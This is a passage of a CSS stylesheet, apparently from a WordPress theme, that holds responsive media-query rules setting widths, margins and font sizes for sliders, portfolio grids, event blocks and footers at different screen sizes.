.bx-wrapper .bx-pager,.bx-wrapper .bx-controls-auto{left:0}
.single_wrap,#sidebar,.lay4_wrap,.no_wrap{float:none;width:100%}
.page_head img,.post_head img{width:auto;height:auto;min-height:inherit}
.timeleft,.timeright{float:none;display:block;width:auto}
.timeright h3{margin-top:15px}
.flipcard{width:340px;margin:0 auto 4%;clear:both;float:none}
.portfolio-area li{width:47%;margin-bottom:20px;height:150px}
.portfolio-area li:nth-child(2n+2){margin-right:0}
.promo-left{width:100%;float:none}
.promo-right{width:100%;float:none}
.promo-right .promobutton{float:none}
.title{font-size:50px; max-width:100%;}
.title span{font-size:25px;}
.post_block_style1 img{min-height:175px}
.post_block_style1 h3{line-height:22px}
.page_head img,.post_head img,.page_head,.post_head{height:auto}
.servicebox img{max-width:100%}
.home_section1_content img{height:auto}
.cols4 .team-thumb{height:210px}
.nivo-controlNav{ bottom:10px;}
.slidedesc,.slidebtn{display:none}
.servicerow,.blocksbox,.perfrow,.row{margin:0}
.thumb,.blocksbox{width:50%}
.skt-col-columns-3,.skt-col-columns-2,.post_block_style3,.col-4{width:100%;box-sizing:border-box}
.left-fitbox{margin:28px 0 0}
.right-fitbox{margin-left:0}
.featurethumb img{width:100%;left:0;margin-bottom:0;border-radius:80px}
.nivo-caption,.theme-default .nivo-controlNav{width:100%;padding:0 20px;box-sizing:border-box; left:0;}
.squarebox{width:31.1%;min-width:inherit;margin:0 5px 10px}
.aligncenter{height:auto}
.perfectbox{width:45%}
.perfectborder{min-height:176px}
.skt-col-columns-4{width:50%;padding:0 10px;box-sizing:border-box}
.home_section14_content .skt-col-columns-2{width:50%;padding:0 10px;box-sizing:border-box}
.clientbox{width:31.1%;margin-bottom:10px}
.left-fitright,.right-fitleft{width:40px;height:40px;line-height:40px;padding:0}
.boxpattern-1 .serviceboxbg{min-height:293px}
.boxpattern-1,.boxpattern-2,.boxpattern-3,.boxpattern-4{padding:0}
.testimonilacontent{width:80%;margin:auto}
.ngg-gallery-thumbnail-box{width:50%}
.home12_section_area_bg .center{overflow:visible}
.expandthumb{height:160px;overflow:hidden;margin-bottom:20px}
.expandthumb img{min-height:160px}
.leftBlockArea,.centerBlockimage,.rightBlockArea,.contact-block-left,.contact-block-right, #footer .footercols1,.formbox .wpcf7 p:nth-of-type(2) label,.formbox .wpcf7 p:nth-of-type(1) label{width:100%!important}
#footer .footercols4,#footer .footercols3,#footer .footercols2{ width:50% !important; min-height:410px;}
.image-block img{min-height:inherit}
.formbox{padding:15px 20px!important}
.thn_post_wrap img{margin:0 auto;display:table}
.cols4 .team-thumb img{min-height:inherit}
.portfolio-area li:nth-child(3n+3){margin-right:20px!important}
.portfolio-area li:nth-child(6){margin-right:0!important}
.portfolio-area li .image-block img{min-height:150px!important}
.nivoSlider{min-height:230px}
.logo img{margin:15px 0}
.edit_wrap a{top:0}
.skt-builder-service-column .skt-builder-service-column-title{font-size:26px!important;margin-bottom:10px!important}
.skt-builder-shape-column .skt-builder-column-inner{padding:30px 15px!important}


.facility-box{ margin:0;}
.skt-builder-columns-row-7column .skt-builder-facility-column, .skt-builder-columns-row-6column .skt-builder-facility-column, .skt-builder-columns-row-5column .skt-builder-facility-column, .skt-builder-columns-row-4column .skt-builder-facility-column, .skt-builder-columns-row-3column .skt-builder-facility-column, .skt-builder-columns-row-1column .skt-builder-facility-column{width:50% !important;}
.skt-builder-columns-row-1column .skt-builder-facility-column{width:100% !important;}
.skt-builder-facility-column{ padding:30px !important}

.right-full-text-container, .left-full-text-container{ padding:30px 15px !important}
.skt-builder-columns-row{ margin:0 auto !important;}
.skt-builder-column{ padding:0 !important;}
.block-events{width:90% !important; margin:0 auto 30px auto !important}
.block-events-date, .block-events-title-description, .block-events-description, .block-events-title{ width:100% !important; border:none !important}
.block-events-date{ margin:0 0 10px 0 !important;}
.block-events-description{ padding:15px 0 !important}
.block-events-button{ float:none !important; margin:20px auto 0 auto !important}
.bxslider{ padding-bottom:50px;}
.skt-builder-carousel-items-1 .skt-builder-testimonial-description{ padding:0 !important}
.bxslider .owl-nav{top:inherit !important; bottom:0 !important; left:60% !important; transform:translateX(-50%) !important; -webkit-transform:translateX(-50%) !important; -moz-transform:translateX(-50%) !important;}
.bxslider .owl-dots{ top:inherit !important; right:0 !important; left:54% !important; transform:translateX(-50%) !important; -webkit-transform:translateX(-50%) !important; -moz-transform:translateX(-50%) !important;bottom:7px;}
.bxslider .owl-dots .owl-dot {right: inherit; left:60px;}
.bxslider .owl-dot span{ left:25px !important;}
.specialbox .special-thumb{height:inherit !important;}
.specialbox .special-thumb img{min-height:inherit !important;}
.specialbox-content h3{ font-size:17px;}
.specialbox-content a.bookbtn{ padding:10px 25px !important;}
.fromprice{ right:14px;}
.post_block_style4{width:100%; margin:0 0 30px 0;}
.post_block_style4 .style4-post-thumb{ height:inherit}
.post_block_style4 .style4-post-thumb img{ min-height:inherit;}


.about-humb{width:90% !important; float:none !important; margin:0 auto -30px auto !important; display:table}
.about-humb iframe{ height:250px !important} 
.abouttitledes{ width:100% !important}
.abouttitledes{ height:auto !important; padding:50px 30px !important;}

.action-button{ position:relative !important; top:inherit !important; transform:none !important; padding:30px 0 0 0;} 


}

@media screen and (max-width:63.938em) and (min-width:20.000em) {
#topmenu{display:none}
#simple-menu{display:block}
#simple-menu.hide_mob_menu{display:none}
.touchon #topmenu{display:none}
.touchon #simple-menu{display:block}
.touchon .lay1 h2.postitle a{font-size:18px;line-height:1.2em}
}

@media screen and (max-width:63.938em) and (min-width:48.000em) {
.header .center{ overflow:inherit;}
.center{width:94%;margin:0 auto;overflow:hidden}
.nivoSlider{height:auto}
.slidebtn{width:15%}
.logo h1, .logo h2{ margin:15px 0;}
.skt-builder-columns-row {margin-left:0 !important;margin-right:0 !important;}
.featured_block{width:44%;margin-right:6px;margin-left:6px}
.post_block_style1,.post_block_style2{width:48%;margin-right:6px;margin-left:6px}
.cols4,.cols3,.cols2,.cols1{width:47.5%;margin-right:6px;margin-left:6px;padding:0}
.boxpattern-1,.boxpattern-2,.boxpattern-3,.boxpattern-4{width:48%;margin-right:6px;margin-left:6px}
.rota ul{margin-left:-35px}
.bx-wrapper .bx-pager,.bx-wrapper .bx-controls-auto{left:0}
.tstcols4,.tstcols3,.tstcols2,.tstcols1{width:47.5%;margin-right:6px;margin-left:6px}
.portfolio-area li{margin:0 12px -4px 0;min-height:125px;width:201px}
.clientbox{width:25%}
.flipcard{width:320px;margin-left:25px;margin-bottom:5%}
.portfolio-area li{width:32.2%;margin-bottom:20px;height:180px}
.portfolio-area li .image-block img{min-height:180px}
.portfolio-area li:nth-child(4n+4){margin-right:12px}
.post_block_style1 .style1-post-thumb{height:230px}
.post_block_style1 img{min-height:230px}
.tstcols4,.tstcols3,.tstcols2,.tstcols1{margin:0;width:50%}
.lay4 .hentry{padding-left:0}
.page_head img,.post_head img,.page_head,.post_head{height:auto}
.servicebox img{max-width:100%}
.nivoSlider{min-height:250px}
.home_section1_content img{height:auto}
.servicerow{margin:0}
.thumb{width:33.333%}
.featurethumb img{width:100%;left:0}
.left-fitright,.right-fitleft{width:25px;height:25px;line-height:25px;padding:0}
.blocksbox{width:30.5%}
.expanding-grid .links > li{width:25%}
.expanding-grid .links > li:nth-of-type(3n+1){clear:inherit}
.squarebox{min-width:inherit;width:47%}
.post_block_style3{width:41.1%}
.aligncenter{height:auto}
.perfrow{margin-left:-10px;margin-right:-10px}
.perfectbox{width:30.3%}
.skt-col-columns-4,.skt-col-columns-2{padding:0 10px;box-sizing:border-box}
.clientbox{width:23%;margin-bottom:13px}
.col-4{padding:0 10px}
.row{margin:0 auto}
.nivo-caption{ top:65%;}
.nivo-controlNav{bottom:0;}
.nivo-caption,.theme-default .nivo-controlNav{width:100%;padding:0 20px;box-sizing:border-box; left:0 !important;}
.title{ max-width:75%; padding:0 0 15px 0;}
.title span{font-size:34px}
.bxmain .bx-wrapper .bx-viewport{height:auto}
.bxslider li{width:164px;margin:0 14px}
.rota ul{margin:0}
#footer .contact-info .box p{display:table;top:0}
.slidedesc{max-width:50%}
.slidebtn{width:auto}
.slidedesc{margin-bottom:0;line-height:22px;padding:10px 0 25px}
.ngg-gallery-thumbnail-box{width:33.333%}
.style3thumb{width:100%;margin-right:0;margin-bottom:20px}
.style3info{width:100%}
.style3info h3{font-size:18px}
.home12_section_area_bg .center{overflow:visible}
.expandthumb{height:180px;overflow:hidden;margin-bottom:20px}
.expandthumb img{min-height:180px}
.portfolio-area li:nth-child(3n+3){margin-right:0!important}
.skt-builder-multibox-column-title{font-size:13px!important}
.multi-box-area{width:75%!important}
.skt-builder-infoblock-column-area h3{font-size:15px}
.skt-builder-infoblock-column-area p{font-size:14px}
.skt-builder-service-column .skt-builder-service-column-title{font-size:22px!important}
.logo img{margin-top:20px}
.nivoSlider{min-height:380px!important}
.skt-builder-shape-column .skt-builder-column-inner{padding:30px 15px!important}
.qb-column.qb-table-1-1{width:33.333%!important}
.skt-builder-home-section5-block .sktbuilder-feature-list__headertext{font-size:17px!important}
.sktbuilder-feature__description p{font-size:15px!important}
.left-fit-title h3,.right-fit-title h3{font-size:17px}
.leftBlockArea{width:29.89%!important}
.centerBlockimage{width:39.43%!important}
.rightBlockArea{width:30.66%!important}

.skt-builder-columns-row-7column .skt-builder-facility-column{width:25% !important;}
.skt-builder-columns-row-6column .skt-builder-facility-column{width:33.333% !important;}

.block-events-date h6{font-size:25px !important;}
.block-events-title-description{padding:15px 5px !important;}
.block-events-title{width:32% !important;}
.block-events-date{width:12% !important; }
.post_block_style4 .style4-post-thumb {height:145px;}
.post_block_style4 .style4-post-thumb img{min-height:145px;}
.post_block_style4 .paddingspace{padding:10px 15px 35px 15px;}

.abouttitledes{padding:25px 25px 25px 70px !important;}
.about-adventure-position .abouttitledes {padding:25px 70px 25px 25px !important;}
.action-button .blockActionButton1, .action-button .blockActionButton2{margin:10px 0 !important; display:table !important}

.skt-builder-home-section7-block .skt-builder-block-title h2{max-width:550px;}


}

@media screen and (max-width:72.438em) and (min-width:63.250em) {
.center{width:94%;margin:0 auto}
.portfolio-area li{width:31.95%;margin-bottom:20px;height:280px}
.nivoSlider{height:auto}
.frontimage img{max-width:190px}
.post_block_style1 img{min-height:175px}
.flipcard .front,.flipcard .back{height:330px}
.lay4 .hentry{padding-left:0}
.servicebox h3{font-size:18px}
.blocksbox{width:22.9%}
.squarebox{width:31.2%;min-width:inherit}
.post_block_style3{width:42.9%}
.aligncenter{height:auto}
.skt-col-columns-4,.blockbox{padding:0 10px;box-sizing:border-box}
.nivo-caption,.theme-default .nivo-controlNav{width:100%;padding:0 20px;box-sizing:border-box; left:0;}
.row{margin:0}
.col-4{width:30%}
.nivoSlider{min-height:407px}
.nivo-controlNav{bottom:20px}
.featurethumb img{width:100%;left:0}
.ngg-gallery-thumbnail-box{width:25%}
.title span{font-size:30px}
.cols4 .team-thumb{width:220px;height:220px}
.cols4 .team-thumb img{min-height:220px}
.opabox{width:200px;height:200px}
.skt-builder-service-column .skt-builder-service-column-title{font-size:26px}
.qb-column.qb-table-1-1{width:33.333%!important}
.skt-builder-home-section5-block .sktbuilder-feature-list__headertext{font-size:20px!important}
.skt-builder-home-section6-block .skt-builder-colsboxes-column .skt-builder-colsboxes-column-title{font-size:17px!important}
.skt-builder-home-section6-block .skt-builder-colsboxes-column{min-height:430px!important}
.skt-builder-multibox-column-title{font-size:13px!important}
.center .galslide{width:223px}
.theme-default .nivo-controlNav{width:100%}

.skt-builder-shape-column .skt-builder-column-inner{padding:0 15px!important}
.skt-builder-service-column .skt-builder-service-column-title{font-size:26px!important;margin-bottom:15px!important}

.skt-builder-columns-row{ margin:0 auto !important}
.skt-builder-shape-column .skt-builder-column-inner{padding:30px 15px!important}
.block-events-title{width:39% !important;}
.block-events-date{width:12% !important;}

.specialbox .special-thumb{height:310px !important;}
.specialbox .special-thumb img{min-height:310px !important;}

.expandthumb{height:260px !important;}
.expandthumb img{min-height:260px !important;}

.post_block_style4 .style4-post-thumb{height:190px !important;}
.post_block_style4 .style4-post-thumb img{min-height:190px !important;}



}

@media only screen and (max-width: 39.99em) {
.expanding-grid .links > li{width:50%}
.expanding-grid .links > li:nth-of-type(2n+1){clear:left}
}

@media only screen and (min-width: 40em) and (max-width: 59.99em) {
.expanding-grid .links > li{width:33.33333%}
.expanding-grid .links > li:nth-of-type(3n+1){clear:left}
}

@media only screen and (min-width: 60em) {
.expanding-grid .links > li{width:25%}
.expanding-grid .links > li:nth-of-type(4n+1){clear:left}
}
@media screen and (min-width: 1200px) {
.ast_row{height:auto}
}